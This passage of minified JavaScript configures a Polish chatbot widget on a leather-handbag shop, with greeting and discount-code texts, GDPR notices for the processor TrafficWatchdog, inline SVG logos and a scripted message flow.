found.');\n}",custom_css_after_rule:null,cookies:{saveConversation:{nameSuffix:1412,active:!0},hideWidget:{nameSuffix:1412,active:!0},minimalizeWidget:{nameSuffix:1412,active:!0}},chatbot:{saveConversation:!0,savedMessagesLimit:null,active:!0,isMailResponder:0},state:{hideBtnActiveAtStart:!0,showTimestamp:!1,widgetActiveAtStart:!0,widgetStyle:"advanced",showMessageBox:!0,messageBoxEnabled:!0,customSendMessage:!0}}];c={604:{texts:{widgetGreeting:"Mam dla Ciebie kod rabatowy\n&#128578;",widgetGreetingTitle:"Tw\u00f3j kod rabatowy",chatTitle:"Mamy dla Ciebie rabat!",clipboardCopy:"skopiowano do schowka - podaj przy zam\u00f3wieniu",clipboardTooltip:"Skopiuj do schowka",clickToApplyDiscount:"Skopiuj do schowka",clipboardButton:"Skopiuj do schowka",discountLink:"?discount_code={{code}}",productsLoadingPlaceholder:"...",drawerInfo:{content:"<p>Sales Bot to system rabat\u00f3w i rekomendacji produktowych. Informacje udzielane przez bota mog\u0105 by\u0107 skorygowane przez osoby obs\u0142uguj\u0105ce serwis i nie stanowi\u0105 oferty w rozumieniu prawa handlowego.</p>",heading:"Informacja dotycz\u0105ca Sales Bot"},drawerTabContent:{gdpr:{content:'<p>Dane osobowe s\u0105 przetwarzane przez Spark DigitUP Sp. z o.o., Plac Wolnica 13/10, 31-060 Krak\u00f3w (dalej "TrafficWatchdog") jako podmiot przetwarzaj\u0105cy, kt\u00f3ry dzia\u0142a w imieniu w\u0142a\u015bciciela serwisu, b\u0119d\u0105cego administratorem danych.</p><p>TrafficWatchdog dzia\u0142a zgodnie z rozporz\u0105dzeniem RODO. Informacje na temat polityki prywatno\u015bci i przetwarzania danych przez TrafficWatchdog znajduj\u0105 si\u0119 na stronie <a href="https://trafficwatchdog.pl/pl/data-protection" target="_blank" rel="nofollow noreferrer">https://trafficwatchdog.pl/pl/data-protection</a>.</p><p>Przetwarzanie Twoich danych osobowych jest konieczne, aby zapewni\u0107 Ci obs\u0142ug\u0119 i wsparcie klienta.</p><p>Zaawansowane funkcje zostan\u0105 w\u0142\u0105czone tylko wtedy, gdy wyrazisz na nie zgod\u0119. Je\u015bli masz pytania dotycz\u0105ce przetwarzania danych osobowych lub chcesz mie\u0107 do nich wgl\u0105d, lub usun\u0105\u0107 swoje dane osobowe, skontaktuj si\u0119 z w\u0142a\u015bcicielem serwisu.</p>',heading:"RODO i prywatno\u015b\u0107"}}},state:{widgetStyle:"advanced",showOptionsButton:!0},identity:{name:"Sales Bot",logo:{src:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.webp",alt:"torebki-skorzane.plLogo",svg:'<svg width="800" height="800" fill="#fff" stroke="#fff" version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><circle cx="256" cy="256" r="256" fill="#0085fe" stroke="none" paint-order="stroke markers fill"/><path d="m367.78 128.25h-175.66c-8.8198 0-15.969 7.149-15.969 15.969v15.969h143.72c17.639 0 31.938 14.299 31.938 31.938v95.813h15.969c8.8198 0 15.969-7.149 15.969-15.969v-127.75c0-8.8198-7.149-15.969-15.969-15.969z" stroke-width=".49902"/><path d="m319.88 176.16h-175.66c-8.8198 0-15.969 7.149-15.969 15.969v127.75c0 8.8188 7.149 15.969 15.969 15.969h7.9844v36.647c0 6.2184 5.0406 11.26 11.258 11.26h0.0484c2.9852 0 5.8496-1.1872 7.9604-3.2981l44.608-44.608h103.8c8.8198 0 15.969-7.15 15.969-15.969v-127.75c-5e-4 -8.8198-7.1495-15.969-15.969-15.969z" stroke-width=".49902"/><g transform="matrix(.51476 0 0 .51476 128.06 126.17)" fill="#212121" stroke="none"><path d="m141.07 334.2q-8.6893 0-17.172-2.0689-8.4824-2.2758-15.103-5.3791-6.6204-3.3102-9.9306-6.6204l10.965-19.654q2.2758 1.862 7.0342 4.9653 4.9653 2.8964 11.379 5.1722 6.4135 2.2758 12.827 2.2758 10.551 0 17.585-4.9653 7.241-4.9653 7.241-14.482 0-7.8617-4.1377-13.034-4.1377-5.1722-10.965-9.103-6.6204-3.9308-14.482-7.4479-7.6548-3.724-14.689-8.2755-8.0686-5.3791-14.068-14.275-5.9997-8.8961-5.9997-22.964 0-13.861 6.2066-22.758 6.4135-8.8961 16.758-13.241 10.551-4.5515 22.964-4.5515 9.9306 0 16.965 2.0689t11.793 4.9653 7.4479 5.1722l-10.965 18.827q-3.5171-3.724-10.551-6.8273-7.0342-3.3102-15.723-3.3102-10.137 0-16.137 4.7584-5.9997 4.5515-5.9997 13.655 0 8.0686 5.3791 13.861 5.3791 5.586 13.655 10.344 8.4824 4.5515 17.378 9.3099t15.723 11.172q5.586 4.9653 9.5168 12.413 3.9308 7.4479 3.9308 16.758 0 14.068-6.6204 23.792-6.4135 9.7237-17.379 14.689-10.965 4.7584-24.826 4.7584z"/><path d="m214.73 332.13v-152.06h38.688q18.62 0 29.378 3.724 10.965 3.724 16.137 9.5168 5.3791 5.7928 7.0342 12.206 1.6551 6.4135 1.6551 11.999 0 5.9997-1.862 12.62-1.6551 6.4135-5.7928 11.999-4.1377 5.3791-11.379 8.6892 15.517 3.9308 21.93 13.655 6.6204 9.5168 6.6204 21.309 0 8.0686-1.862 16.344t-7.8617 15.103q-5.7928 6.6204-17.585 10.758t-31.654 4.1377zm22.758-87.513h19.654q10.758 0 16.551-3.5171 5.7928-3.724 8.0686-9.5168 2.4826-5.7928 2.4826-12.206 0-5.3791-2.4826-9.7237-2.2758-4.5515-8.4824-7.241-5.9997-2.6895-17.172-2.6895h-18.62zm0 68.066h23.792q10.551 0 16.758-2.4826 6.4135-2.4826 9.7237-6.4135t4.3446-8.4824q1.0344-4.7584 1.0344-9.3099 0-10.758-7.241-16.758-7.241-6.2066-22.758-6.2066h-25.654z"/></g></svg>'},show:1,logoMini:{svg:'<svg width="800" height="800" fill="#ddd" stroke="#fff" version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="m480 0h-352c-17.674 0-32 14.326-32 32v32h288c35.346 0 64 28.654 64 64v192h32c17.674 0 32-14.326 32-32v-256c0-17.674-14.326-32-32-32z"/><path d="m384 96h-352c-17.674 0-32 14.326-32 32v256c0 17.672 14.326 32 32 32h16v73.438c0 12.461 10.101 22.563 22.56 22.563h0.097c5.982 0 11.722-2.379 15.952-6.609l89.39-89.391h208c17.674 0 32-14.328 32-32v-256c-1e-3 -17.674-14.327-32-32.001-32z"/><g fill="#212121" stroke="none"><path d="m141.07 334.2q-8.6893 0-17.172-2.0689-8.4824-2.2758-15.103-5.3791-6.6204-3.3102-9.9306-6.6204l10.965-19.654q2.2758 1.862 7.0342 4.9653 4.9653 2.8964 11.379 5.1722 6.4135 2.2758 12.827 2.2758 10.551 0 17.585-4.9653 7.241-4.9653 7.241-14.482 0-7.8617-4.1377-13.034-4.1377-5.1722-10.965-9.103-6.6204-3.9308-14.482-7.4479-7.6548-3.724-14.689-8.2755-8.0686-5.3791-14.068-14.275-5.9997-8.8961-5.9997-22.964 0-13.861 6.2066-22.758 6.4135-8.8961 16.758-13.241 10.551-4.5515 22.964-4.5515 9.9306 0 16.965 2.0689t11.793 4.9653 7.4479 5.1722l-10.965 18.827q-3.5171-3.724-10.551-6.8273-7.0342-3.3102-15.723-3.3102-10.137 0-16.137 4.7584-5.9997 4.5515-5.9997 13.655 0 8.0686 5.3791 13.861 5.3791 5.586 13.655 10.344 8.4824 4.5515 17.378 9.3099t15.723 11.172q5.586 4.9653 9.5168 12.413 3.9308 7.4479 3.9308 16.758 0 14.068-6.6204 23.792-6.4135 9.7237-17.379 14.689-10.965 4.7584-24.826 4.7584z"/><path d="m214.73 332.13v-152.06h38.688q18.62 0 29.378 3.724 10.965 3.724 16.137 9.5168 5.3791 5.7928 7.0342 12.206 1.6551 6.4135 1.6551 11.999 0 5.9997-1.862 12.62-1.6551 6.4135-5.7928 11.999-4.1377 5.3791-11.379 8.6892 15.517 3.9308 21.93 13.655 6.6204 9.5168 6.6204 21.309 0 8.0686-1.862 16.344t-7.8617 15.103q-5.7928 6.6204-17.585 10.758t-31.654 4.1377zm22.758-87.513h19.654q10.758 0 16.551-3.5171 5.7928-3.724 8.0686-9.5168 2.4826-5.7928 2.4826-12.206 0-5.3791-2.4826-9.7237-2.2758-4.5515-8.4824-7.241-5.9997-2.6895-17.172-2.6895h-18.62zm0 68.066h23.792q10.551 0 16.758-2.4826 6.4135-2.4826 9.7237-6.4135t4.3446-8.4824q1.0344-4.7584 1.0344-9.3099 0-10.758-7.241-16.758-7.241-6.2066-22.758-6.2066h-25.654z"/></g></svg>'}},images:{widget:"<svg width='800' height='800' fill='#fff' stroke='#fff' version='1.1' viewBox='0 0 512 512' xml:space='preserve' xmlns='http://www.w3.org/2000/svg'><path d='m480 0h-352c-17.674 0-32 14.326-32 32v32h288c35.346 0 64 28.654 64 64v192h32c17.674 0 32-14.326 32-32v-256c0-17.674-14.326-32-32-32z'/><path d='m384 96h-352c-17.674 0-32 14.326-32 32v256c0 17.672 14.326 32 32 32h16v73.438c0 12.461 10.101 22.563 22.56 22.563h0.097c5.982 0 11.722-2.379 15.952-6.609l89.39-89.391h208c17.674 0 32-14.328 32-32v-256c-1e-3 -17.674-14.327-32-32.001-32z'/><g fill='#212121' stroke='none'><path d='m141.07 334.2q-8.6893 0-17.172-2.0689-8.4824-2.2758-15.103-5.3791-6.6204-3.3102-9.9306-6.6204l10.965-19.654q2.2758 1.862 7.0342 4.9653 4.9653 2.8964 11.379 5.1722 6.4135 2.2758 12.827 2.2758 10.551 0 17.585-4.9653 7.241-4.9653 7.241-14.482 0-7.8617-4.1377-13.034-4.1377-5.1722-10.965-9.103-6.6204-3.9308-14.482-7.4479-7.6548-3.724-14.689-8.2755-8.0686-5.3791-14.068-14.275-5.9997-8.8961-5.9997-22.964 0-13.861 6.2066-22.758 6.4135-8.8961 16.758-13.241 10.551-4.5515 22.964-4.5515 9.9306 0 16.965 2.0689t11.793 4.9653 7.4479 5.1722l-10.965 18.827q-3.5171-3.724-10.551-6.8273-7.0342-3.3102-15.723-3.3102-10.137 0-16.137 4.7584-5.9997 4.5515-5.9997 13.655 0 8.0686 5.3791 13.861 5.3791 5.586 13.655 10.344 8.4824 4.5515 17.378 9.3099t15.723 11.172q5.586 4.9653 9.5168 12.413 3.9308 7.4479 3.9308 16.758 0 14.068-6.6204 23.792-6.4135 9.7237-17.379 14.689-10.965 4.7584-24.826 4.7584z'/><path d='m214.73 332.13v-152.06h38.688q18.62 0 29.378 3.724 10.965 3.724 16.137 9.5168 5.3791 5.7928 7.0342 12.206 1.6551 6.4135 1.6551 11.999 0 5.9997-1.862 12.62-1.6551 6.4135-5.7928 11.999-4.1377 5.3791-11.379 8.6892 15.517 3.9308 21.93 13.655 6.6204 9.5168 6.6204 21.309 0 8.0686-1.862 16.344t-7.8617 15.103q-5.7928 6.6204-17.585 10.758t-31.654 4.1377zm22.758-87.513h19.654q10.758 0 16.551-3.5171 5.7928-3.724 8.0686-9.5168 2.4826-5.7928 2.4826-12.206 0-5.3791-2.4826-9.7237-2.2758-4.5515-8.4824-7.241-5.9997-2.6895-17.172-2.6895h-18.62zm0 68.066h23.792q10.551 0 16.758-2.4826 6.4135-2.4826 9.7237-6.4135t4.3446-8.4824q1.0344-4.7584 1.0344-9.3099 0-10.758-7.241-16.758-7.241-6.2066-22.758-6.2066h-25.654z'/></g></svg>"},poweredBy:{show:1},modifierClasses:{root:["courier--none"]},messages:{getRecommenderProducts:[{text:"$products$",topics:[{text:"Ok, wracam do zakup\u00f3w",trigger:"chat.close"}]}],interested:[{text:"\u015awietnie! <a href='?discount_code={{code}}'>Kliknij tutaj</a> aby aktywowa\u0107 sw\u00f3j kod i zgarnij rabat, a cena produktu zostanie obni\u017cona automatycznie. \u017byczymy udanych zakup\u00f3w."},{text:"Dodatkowo mam dla Ciebie rekomendowane produkty, chcesz sprawdzi\u0107?",topics:[{text:"Tak",path:"getRecommenderProducts",trigger:"products.show"},{text:"Nie",path:"notInterested"}]}],notInterested:[{text:"Jasne, to mo\u017ce nast\u0119pnym razem :)",topics:[{text:"Chcia\u0142bym jednak rabat",path:"interested"},{text:"Ok, wracam do zakup\u00f3w",path:"notInterested",trigger:"chat.close"}]}],start:[{text:"Cze\u015b\u0107, jestem Asystentem AI i mam dla Ciebie indywidualny rabat {{discountPercent}}%"},{text:"Zainteresowany &#128512;?",topics:[{text:"Tak",path:"interested",trigger:"coupon.claimCode"},{text:"Nie",path:"notInterested"}]}]}},702:{texts:{widgetGreeting:"Jestem AI i ch\u0119tnie Ci pomog\u0119 &#128578;",widgetGreetingTitle:"Cze\u015b\u0107, masz jakie\u015b pytania?",chatTitle:"Asystent AI",messagePlaceholder:"Napisz do mnie...",clipboardCopy:"skopiowano do schowka - podaj przy zam\u00f3wieniu",clipboardTooltip:"Skopiuj do schowka",clickToApplyDiscount:"Skopiuj do schowka",clipboardButton:"Skopiuj do schowka",productsLoadingPlaceholder:"...",drawerInfo:{content:"<p>Asystent AI to system sztucznej inteligencji. Informacje udzielane przez asystenta mog\u0105 by\u0107 skorygowane przez osoby obs\u0142uguj\u0105ce serwis i nie stanowi\u0105 oferty w rozumieniu prawa handlowego.</p>",heading:"Informacja dotycz\u0105ca AI"},drawerTabContent:{gdpr:{content:'<p>Dane osobowe s\u0105 przetwarzane przez Spark DigitUP Sp. z o.o., Plac Wolnica 13/10, 31-060 Krak\u00f3w (dalej "TrafficWatchdog") jako podmiot przetwarzaj\u0105cy, kt\u00f3ry dzia\u0142a w imieniu w\u0142a\u015bciciela serwisu, b\u0119d\u0105cego administratorem danych.</p><p>TrafficWatchdog dzia\u0142a zgodnie z rozporz\u0105dzeniem RODO. Informacje na temat polityki prywatno\u015bci i przetwarzania danych przez TrafficWatchdog znajduj\u0105 si\u0119 na stronie <a href="https://trafficwatchdog.pl/pl/data-protection" target="_blank" rel="nofollow noreferrer">https://trafficwatchdog.pl/pl/data-protection</a>.</p><p>Przetwarzanie Twoich danych osobowych jest konieczne, aby zapewni\u0107 Ci obs\u0142ug\u0119 i wsparcie klienta.</p><p>Zaawansowane funkcje zostan\u0105 w\u0142\u0105czone tylko wtedy, gdy wyrazisz na nie zgod\u0119. Je\u015bli masz pytania dotycz\u0105ce przetwarzania danych osobowych lub chcesz mie\u0107 do nich wgl\u0105d, lub usun\u0105\u0107 swoje dane osobowe, skontaktuj si\u0119 z w\u0142a\u015bcicielem serwisu.</p>',heading:"RODO i prywatno\u015b\u0107"}}},state:{widgetStyle:"advanced",showOptionsButton:!0},identity:{name:"torebki-skorzane.pl",logo:{src:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg",alt:"torebki-skorzane.plLogo",svg:'<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="800" height="800" fill="#fff" stroke="#fff" viewBox="0 0 512 512"><circle cx="256" cy="256" r="256" fill="#0085fe" stroke="none" paint-order="stroke markers fill"/><path stroke-width=".499025" d="M367.78167 128.24876H192.12475c-8.81977 0-15.96881 7.14904-15.96881 15.96881v15.96881h143.7193c17.63855 0 31.93762 14.29907 31.93762 31.93762v95.81287h15.96881c8.81978 0 15.96881-7.14904 15.96881-15.96881V144.21757c0-8.81977-7.14903-15.96881-15.96881-15.96881z"/><path stroke-width=".499025" d="M319.87524 176.15519H144.21832c-8.81977 0-15.96881 7.14904-15.96881 15.96881v127.75149c0 8.81877 7.14904 15.96881 15.96881 15.96881h7.98441v36.64742c0 6.21836 5.04065 11.25951 11.25801 11.25951h.0484c2.98517 0 5.84958-1.18718 7.96045-3.29806l44.60788-44.60837h103.79827c8.81977 0 15.96881-7.15004 15.96881-15.96881V192.124c-.0005-8.81977-7.14954-15.96881-15.96931-15.96881z"/><path fill="#212121" stroke-width="2.62584" d="M183.07451 295.429c3.86524-.063 7.74887.12604 11.60097-.0998 1.9615-1.0372 2.23197-3.56064 3.29806-5.35671 1.01621-2.51293 2.44466-5.58517 5.66657-5.4355 10.4246.0315 20.8492-.0709 31.27378.0499 3.75759.52517 4.39041 4.65299 5.90553 7.43902.64857 1.73567 1.68053 3.86786 3.92563 3.40308 3.5265-.0657 7.07665.12868 10.59003-.0998 1.03194-1.31292-.74837-2.95144-1.11075-4.37728l-33.68955-73.44481c-1.6569-2.4998-3.76545.30198-4.21185 2.15845l-34.13595 74.4295a.87440552.87440552 0 0 0 .89016 1.33392zm24.4571-26.23217c3.50024-7.45213 6.86658-14.9673 10.45085-22.37217 1.75931-2.13744 2.7125 1.65428 3.41359 2.93831 3.03285 6.6959 6.21012 13.3314 9.14844 20.0667.64071 2.79651-2.85428 2.21358-4.59523 2.25559-5.72696-.0341-11.45917.0657-17.1835-.0525-1.4626-.0892-1.89586-1.71467-1.23415-2.83591zm61.13748-50.13783v74.92317c.12868 2.01663 2.45518 1.32079 3.81536 1.4442 2.88843-.0604 5.80311.13129 8.68103-.0998 1.37332-.84026.66697-2.67574.8429-4.02804V219.0616c-.12605-2.01401-2.45254-1.32079-3.81272-1.4442-2.89105.0603-5.80311-.1313-8.68104.0998-.55669.1838-.87178.78775-.84553 1.34442z"/></svg>'},show:1,website:{url:null},logoMini:{svg:'<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="800" height="800" fill="#fff" stroke="#fff" viewBox="0 0 512 512"><path d="M480.001 0h-352c-17.674 0-32 14.326-32 32v32h288c35.346 0 64 28.654 64 64v192h32c17.674 0 32-14.326 32-32V32c0-17.674-14.326-32-32-32z" fill="#ddd"></path><path d="M384.001 96h-352c-17.674 0-32 14.326-32 32v256.002c0 17.672 14.326 32 32 32h16v73.438c0 12.461 10.101 22.563 22.56 22.563h.097c5.982 0 11.722-2.379 15.952-6.609L176 416.003h208.002c17.674 0 32-14.328 32-32V128c-.001-17.674-14.327-32-32.001-32Z" fill="#ddd"></path><path fill="#212121" stroke-width="5.26194" d="M109.86517 335.01353c7.74558-.12617 15.528.25257 23.24725-.19993 3.93067-2.07845 4.47266-7.13518 6.60901-10.73435 2.03638-5.03567 4.89886-11.19215 11.35527-10.89222 20.88991.0631 41.77983-.14204 62.66972.10007 7.52985 1.05239 8.79797 9.32416 11.83412 14.9071 1.29969 3.47812 3.36764 7.75083 7.8666 6.81945 7.06678-.13161 14.18095.25786 21.22143-.19991 2.06792-2.63096-1.49967-5.91441-2.22583-8.77166l-67.51071-147.17651c-3.32028-5.00936-7.54561.60514-8.44015 4.32532l-68.40524 149.14975a1.7522267 1.7522267 0 0 0 1.7838 2.67305zm49.00972-52.56681c7.01417-14.93338 13.75999-29.99307 20.94254-44.83174 3.52549-4.28322 5.43558 3.31502 6.84051 5.8881 6.07755 13.41796 12.4445 26.71488 18.33261 40.21179 1.28392 5.60394-5.71971 4.43581-9.2084 4.51999-11.47629-.0683-22.96311.13161-34.43413-.10529-2.93091-.17881-3.79913-3.43603-2.47313-5.68289zM281.38868 181.9752v150.13901c.25785 4.04115 4.91994 2.64674 7.64562 2.89405 5.78814-.12095 11.62889.2631 17.39597-.19992 2.752-1.68379 1.33655-5.36192 1.68909-8.07181V181.9805c-.25258-4.03589-4.91466-2.64674-7.64033-2.89405-5.7934.12095-11.62889-.26311-17.39599.19991-1.11555.36833-1.74696 1.57858-1.69436 2.69409z"></path></svg>'}},images:{widget:'<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="800" height="800" fill="#fff" stroke="#fff" viewBox="0 0 512 512"><path d="M480.001 0h-352c-17.674 0-32 14.326-32 32v32h288c35.346 0 64 28.654 64 64v192h32c17.674 0 32-14.326 32-32V32c0-17.674-14.326-32-32-32z"/><path d="M384.001 96h-352c-17.674 0-32 14.326-32 32v256.002c0 17.672 14.326 32 32 32h16v73.438c0 12.461 10.101 22.563 22.56 22.563h.097c5.982 0 11.722-2.379 15.952-6.609L176 416.003h208.002c17.674 0 32-14.328 32-32V128c-.001-17.674-14.327-32-32.001-32Z"/><path fill="#212121" stroke-width="5.26194" d="M109.86517 335.01353c7.74558-.12617 15.528.25257 23.24725-.19993 3.93067-2.07845 4.47266-7.13518 6.60901-10.73435 2.03638-5.03567 4.89886-11.19215 11.35527-10.89222 20.88991.0631 41.77983-.14204 62.66972.10007 7.52985 1.05239 8.79797 9.32416 11.83412 14.9071 1.29969 3.47812 3.36764 7.75083 7.8666 6.81945 7.06678-.13161 14.18095.25786 21.22143-.19991 2.06792-2.63096-1.49967-5.91441-2.22583-8.77166l-67.51071-147.17651c-3.32028-5.00936-7.54561.60514-8.44015 4.32532l-68.40524 149.14975a1.7522267 1.7522267 0 0 0 1.7838 2.67305zm49.00972-52.56681c7.01417-14.93338 13.75999-29.99307 20.94254-44.83174 3.52549-4.28322 5.43558 3.31502 6.84051 5.8881 6.07755 13.41796 12.4445 26.71488 18.33261 40.21179 1.28392 5.60394-5.71971 4.43581-9.2084 4.51999-11.47629-.0683-22.96311.13161-34.43413-.10529-2.93091-.17881-3.79913-3.43603-2.47313-5.68289zM281.38868 181.9752v150.13901c.25785 4.04115 4.91994 2.64674 7.64562 2.89405 5.78814-.12095 11.62889.2631 17.39597-.19992 2.752-1.68379 1.33655-5.36192 1.68909-8.07181V181.9805c-.25258-4.03589-4.91466-2.64674-7.64033-2.89405-5.7934.12095-11.62889-.26311-17.39599.19991-1.11555.36833-1.74696 1.57858-1.69436 2.69409z"/></svg>'},poweredBy:{show:1},modifierClasses:{root:["courier--none"]},messages:[]},703:{texts:{widgetGreeting:"Cze\u015b\u0107, jestem Asystentem AI i mam dla Ciebie rabat &#128578;",widgetGreetingTitle:"Tw\u00f3j kod rabatowy",chatTitle:"Asystent AI",clipboardCopy:"skopiowano do schowka - podaj przy zam\u00f3wieniu",clipboardTooltip:"Aktywuj rabat",clickToApplyDiscount:"Aktywuj rabat",clipboardButton:"Aktywuj rabat",discountLink:"?discount_code=TFD24",productsLoadingPlaceholder:"...",drawerInfo:{content:"<p>Asystent AI to system sztucznej inteligencji. Informacje udzielane przez asystenta mog\u0105 by\u0107 skorygowane przez osoby obs\u0142uguj\u0105ce serwis i nie stanowi\u0105 oferty w rozumieniu prawa handlowego.</p>",heading:"Informacja dotycz\u0105ca AI"},drawerTabContent:{gdpr:{content:'<p>Dane osobowe s\u0105 przetwarzane przez Spark DigitUP Sp. z o.o., Plac Wolnica 13/10, 31-060 Krak\u00f3w (dalej "TrafficWatchdog") jako podmiot przetwarzaj\u0105cy, kt\u00f3ry dzia\u0142a w imieniu w\u0142a\u015bciciela serwisu, b\u0119d\u0105cego administratorem danych.</p><p>TrafficWatchdog dzia\u0142a zgodnie z rozporz\u0105dzeniem RODO. Informacje na temat polityki prywatno\u015bci i przetwarzania danych przez TrafficWatchdog znajduj\u0105 si\u0119 na stronie <a href="https://trafficwatchdog.pl/pl/data-protection" target="_blank" rel="nofollow noreferrer">https://trafficwatchdog.pl/pl/data-protection</a>.</p><p>Przetwarzanie Twoich danych osobowych jest konieczne, aby zapewni\u0107 Ci obs\u0142ug\u0119 i wsparcie klienta.</p><p>Zaawansowane funkcje zostan\u0105 w\u0142\u0105czone tylko wtedy, gdy wyrazisz na nie zgod\u0119. Je\u015bli masz pytania dotycz\u0105ce przetwarzania danych osobowych lub chcesz mie\u0107 do nich wgl\u0105d, lub usun\u0105\u0107 swoje dane osobowe, skontaktuj si\u0119 z w\u0142a\u015bcicielem serwisu.</p>',heading:"RODO i prywatno\u015b\u0107"}}},state:{widgetStyle:"advanced",showOptionsButton:!0},identity:{name:"torebki-skorzane.pl",logo:{src:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg",alt:"torebki-skorzane.plLogo",svg:'<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="800" height="800" fill="#fff" stroke="#fff" viewBox="0 0 512 512"><circle cx="256" cy="256" r="256" fill="#0085fe" stroke="none" paint-order="stroke markers fill"/><path stroke-width=".499025" d="M367.78167 128.24876H192.12475c-8.81977 0-15.96881 7.14904-15.96881 15.96881v15.96881h143.7193c17.63855 0 31.93762 14.29907 31.93762 31.93762v95.81287h15.96881c8.81978 0 15.96881-7.14904 15.96881-15.96881V144.21757c0-8.81977-7.14903-15.96881-15.96881-15.96881z"/><path stroke-width=".499025" d="M319.87524 176.15519H144.21832c-8.81977 0-15.96881 7.14904-15.96881 15.96881v127.75149c0 8.81877 7.14904 15.96881 15.96881 15.96881h7.98441v36.64742c0 6.21836 5.04065 11.25951 11.25801 11.25951h.0484c2.98517 0 5.84958-1.18718 7.96045-3.29806l44.60788-44.60837h103.79827c8.81977 0 15.96881-7.15004 15.96881-15.96881V192.124c-.0005-8.81977-7.14954-15.96881-15.96931-15.96881z"/><path fill="#212121" stroke-width="2.62584" d="M183.07451 295.429c3.86524-.063 7.74887.12604 11.60097-.0998 1.9615-1.0372 2.23197-3.56064 3.29806-5.35671 1.01621-2.51293 2.44466-5.58517 5.66657-5.4355 10.4246.0315 20.8492-.0709 31.27378.0499 3.75759.52517 4.39041 4.65299 5.90553 7.43902.64857 1.73567 1.68053 3.86786 3.92563 3.40308 3.5265-.0657 7.07665.12868 10.59003-.0998 1.03194-1.31292-.74837-2.95144-1.11075-4.37728l-33.68955-73.44481c-1.6569-2.4998-3.76545.30198-4.21185 2.15845l-34.13595 74.4295a.87440552.87440552 0 0 0 .89016 1.33392zm24.4571-26.23217c3.50024-7.45213 6.86658-14.9673 10.45085-22.37217 1.75931-2.13744 2.7125 1.65428 3.41359 2.93831 3.03285 6.6959 6.21012 13.3314 9.14844 20.0667.64071 2.79651-2.85428 2.21358-4.59523 2.25559-5.72696-.0341-11.45917.0657-17.1835-.0525-1.4626-.0892-1.89586-1.71467-1.23415-2.83591zm61.13748-50.13783v74.92317c.12868 2.01663 2.45518 1.32079 3.81536 1.4442 2.88843-.0604 5.80311.13129 8.68103-.0998 1.37332-.84026.66697-2.67574.8429-4.02804V219.0616c-.12605-2.01401-2.45254-1.32079-3.81272-1.4442-2.89105.0603-5.80311-.1313-8.68104.0998-.55669.1838-.87178.78775-.84553 1.34442z"/></svg>'},show:1,website:{url:null},logoMini:{svg:'<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="800" height="800" fill="#fff" stroke="#fff" viewBox="0 0 512 512"><path d="M480.001 0h-352c-17.674 0-32 14.326-32 32v32h288c35.346 0 64 28.654 64 64v192h32c17.674 0 32-14.326 32-32V32c0-17.674-14.326-32-32-32z" fill="#ddd"></path><path d="M384.001 96h-352c-17.674 0-32 14.326-32 32v256.002c0 17.672 14.326 32 32 32h16v73.438c0 12.461 10.101 22.563 22.56 22.563h.097c5.982 0 11.722-2.379 15.952-6.609L176 416.003h208.002c17.674 0 32-14.328 32-32V128c-.001-17.674-14.327-32-32.001-32Z" fill="#ddd"></path><path fill="#212121" stroke-width="5.26194" d="M109.86517 335.01353c7.74558-.12617 15.528.25257 23.24725-.19993 3.93067-2.07845 4.47266-7.13518 6.60901-10.73435 2.03638-5.03567 4.89886-11.19215 11.35527-10.89222 20.88991.0631 41.77983-.14204 62.66972.10007 7.52985 1.05239 8.79797 9.32416 11.83412 14.9071 1.29969 3.47812 3.36764 7.75083 7.8666 6.81945 7.06678-.13161 14.18095.25786 21.22143-.19991 2.06792-2.63096-1.49967-5.91441-2.22583-8.77166l-67.51071-147.17651c-3.32028-5.00936-7.54561.60514-8.44015 4.32532l-68.40524 149.14975a1.7522267 1.7522267 0 0 0 1.7838 2.67305zm49.00972-52.56681c7.01417-14.93338 13.75999-29.99307 20.94254-44.83174 3.52549-4.28322 5.43558 3.31502 6.84051 5.8881 6.07755 13.41796 12.4445 26.71488 18.33261 40.21179 1.28392 5.60394-5.71971 4.43581-9.2084 4.51999-11.47629-.0683-22.96311.13161-34.43413-.10529-2.93091-.17881-3.79913-3.43603-2.47313-5.68289zM281.38868 181.9752v150.13901c.25785 4.04115 4.91994 2.64674 7.64562 2.89405 5.78814-.12095 11.62889.2631 17.39597-.19992 2.752-1.68379 1.33655-5.36192 1.68909-8.07181V181.9805c-.25258-4.03589-4.91466-2.64674-7.64033-2.89405-5.7934.12095-11.62889-.26311-17.39599.19991-1.11555.36833-1.74696 1.57858-1.69436 2.69409z"></path></svg>'}},images:{widget:"<img src='https://trafficwatchdog.pl/images/ai-helper.svg'></img>"},poweredBy:{show:1},modifierClasses:{root:["courier--none"]},messages:[]},1065:{texts:{widgetGreeting:"Jestem AI i ch\u0119tnie Ci pomog\u0119 &#128578;",widgetGreetingTitle:"Cze\u015b\u0107, masz jakie\u015b pytania?",chatTitle:"Asystent AI",messagePlaceholder:"Napisz do mnie...",clipboardCopy:"Skopiowano do schowka",clipboardTooltip:"Kod rabatowy",clickToApplyDiscount:"Kod rabatowy",clipboardButton:"Kod rabatowy",productsLoadingPlaceholder:"...",drawerInfo:{content:"<p>Asystent AI to system sztucznej inteligencji. Informacje udzielane przez asystenta mog\u0105 by\u0107 skorygowane przez osoby obs\u0142uguj\u0105ce serwis i nie stanowi\u0105 oferty w rozumieniu prawa handlowego.</p>",heading:"Informacja dotycz\u0105ca AI"},drawerTabContent:{gdpr:{content:"<p>Dane osobowe s\u0105 przetwarzane przez Spark DigitUP Sp. z o.o., Plac Wolnica 13/10, 31-060 Krak\u00f3w (dalej \"TrafficWatchdog\") jako podmiot przetwarzaj\u0105cy, kt\u00f3ry dzia\u0142a w imieniu w\u0142a\u015bciciela serwisu, b\u0119d\u0105cego administratorem danych.</p><p>TrafficWatchdog dzia\u0142a zgodnie z rozporz\u0105dzeniem RODO. Informacje na temat polityki prywatno\u015bci i przetwarzania danych przez TrafficWatchdog znajduj\u0105 si\u0119 na stronie <a href='https://trafficwatchdog.pl/pl/data-protection' target='_blank' rel='nofollow 